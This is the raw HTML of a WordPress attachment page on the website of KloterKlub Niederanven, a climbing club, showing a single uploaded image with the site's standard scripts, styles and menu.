

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkn.lu/scale-1400-700-5yogsitqvewtrn_jffnv/
body_size: 8412
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://kkn.lu/xmlrpc.php">

<title>scale-1400-700-5YOgSitQvEWTRN_jFFNv &#8211; KloterKlub Niederanven</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KloterKlub Niederanven &raquo; Feed" href="https://kkn.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="KloterKlub Niederanven &raquo; Kommentar-Feed" href="https://kkn.lu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kkn.lu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kkn.lu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://kkn.lu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://kkn.lu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pique-style-css' href='https://kkn.lu/wp-content/themes/pique/style.css' type='text/css' media='screen' />
<style id='pique-style-inline-css' type='text/css'>
.byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='pique-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CKarla%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kkn.lu/wp-content/themes/pique/fonts/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kkn.lu/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://kkn.lu/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kkn.lu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kkn.lu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kkn.lu/wp-json/" /><link rel="alternate" type="application/json" href="https://kkn.lu/wp-json/wp/v2/media/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkn.lu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/aa573c-4r' />
<link rel="alternate" type="application/json+oembed" href="https://kkn.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkkn.lu%2Fscale-1400-700-5yogsitqvewtrn_jffnv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kkn.lu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkkn.lu%2Fscale-1400-700-5yogsitqvewtrn_jffnv%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css">
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="scale-1400-700-5YOgSitQvEWTRN_jFFNv" />
<meta property="og:url" content="https://kkn.lu/scale-1400-700-5yogsitqvewtrn_jffnv/" />
<meta property="og:description" content="Besuche den Beitrag für mehr Info." />
<meta property="article:published_time" content="2017-12-11T11:19:58+00:00" />
<meta property="article:modified_time" content="2017-12-11T11:19:58+00:00" />
<meta property="og:site_name" content="KloterKlub Niederanven" />
<meta property="og:image" content="https://kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="scale-1400-700-5YOgSitQvEWTRN_jFFNv" />
<meta name="twitter:image" content="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=933%2C700&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Besuche den Beitrag für mehr Info." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/kkn.lu/wp-content/uploads/2023/07/cropped-kkn_logo_square.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/kkn.lu/wp-content/uploads/2023/07/cropped-kkn_logo_square.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/kkn.lu/wp-content/uploads/2023/07/cropped-kkn_logo_square.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/kkn.lu/wp-content/uploads/2023/07/cropped-kkn_logo_square.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-275 attachmentid-275 attachment-jpeg pique-sidebar author-hidden">
<div id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">

						<a class="pique-header" href="https://kkn.lu/" rel="home">
					<img id="pique-header-image" src="https://kkn.lu/wp-content/uploads/2018/04/cropped-e83d5460-be1b-4ab6-b873-4de7027d2e07.jpg" width="1400" height="498" alt="KloterKlub Niederanven">
				</a>
					
		<div class="site-branding">
			<a href="https://kkn.lu/" class="site-logo-link" rel="home" itemprop="url"><img width="267" height="200" src="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=267%2C200&amp;ssl=1" class="site-logo attachment-pique-logo" alt="" data-size="pique-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?w=933&amp;ssl=1 933w, https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?resize=768%2C576&amp;ssl=1 768w" sizes="(max-width: 267px) 100vw, 267px" data-attachment-id="275" data-permalink="https://kkn.lu/scale-1400-700-5yogsitqvewtrn_jffnv/" data-orig-file="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=933%2C700&amp;ssl=1" data-orig-size="933,700" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="scale-1400-700-5YOgSitQvEWTRN_jFFNv" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=775%2C581&amp;ssl=1" /></a>			<h1 class="site-title"><a href="https://kkn.lu/" title="KloterKlub Niederanven" rel="home">KloterKlub Niederanven</a></h1>
			<p class="site-description">Alles im Griff</p>
		</div><!-- .site-branding -->

				<div id="site-navigation-wrapper">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-656"><a href="https://kkn.lu/">info</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://kkn.lu/become-a-member/">Become a member</a></li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://kkn.lu/fees/">Membership Fees</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://kkn.lu/rules/">Rules</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kkn.lu/training/">Training/Opening times</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3296"><a href="https://kkn.lu/the-wall/">the Wall</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://kkn.lu/location/">Location</a></li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href="https://kkn.lu/contact/">Contact</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://members.kkn.lu">Member Section</a></li>
<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://kkn.lu/routes-db/">routes DB</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3204"><a href="https://kkn.lu/#KKNPartners">Our Partners</a></li>
<li id="more-menu" class="menu-item menu-item-has-children"><a href="#"><span class="screen-reader-text">More</span></a><ul class="sub-menu"></ul></li></ul></div>			</nav><!-- #site-navigation -->
		</div>
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-275" class="post-275 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"><a href="https://kkn.lu/scale-1400-700-5yogsitqvewtrn_jffnv/" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-11T12:19:58+01:00">11 Dezember, 2017</time></a></span><span class="byline"> von <span class="author vcard"><a class="url fn n" href="https://kkn.lu/author/chris/">chris</a></span></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">scale-1400-700-5YOgSitQvEWTRN_jFFNv</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?ssl=1'><img decoding="async" width="300" height="225" src="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?w=933&amp;ssl=1 933w, https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?resize=768%2C576&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="275" data-permalink="https://kkn.lu/scale-1400-700-5yogsitqvewtrn_jffnv/" data-orig-file="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=933%2C700&amp;ssl=1" data-orig-size="933,700" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="scale-1400-700-5YOgSitQvEWTRN_jFFNv" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/kkn.lu/wp-content/uploads/2017/12/scale-1400-700-5yogsitqvewtrn_jffnv.jpg?fit=775%2C581&amp;ssl=1" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kkn.lu/scale-1400-700-5yogsitqvewtrn_jffnv/" rel="prev"><span>Zurück</span> scale-1400-700-5YOgSitQvEWTRN_jFFNv</a></div></div>
	</nav>
